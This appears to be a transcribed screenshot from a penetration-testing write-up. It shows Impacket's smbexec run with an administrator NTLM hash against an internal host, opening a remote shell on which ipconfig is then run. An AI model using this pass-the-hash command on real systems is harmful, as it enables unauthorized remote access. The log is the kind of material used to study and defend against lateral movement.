 C:\Users\admin\Desktop>smbexec.exe -hashes aad3b435b51404eeaad3b435b51404ee:e45a
314c664d40a227f9540121d1a29d administrator@10.210.100.11
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::686a:9cb6:4ff2:f47%12
IPv4 地址 . . . . . . . . . . . . : 10.210.100.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.210.100.2
隧道适配器 isatap.{C4702857-E9B3-445D-A258-7B44D781BF18}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :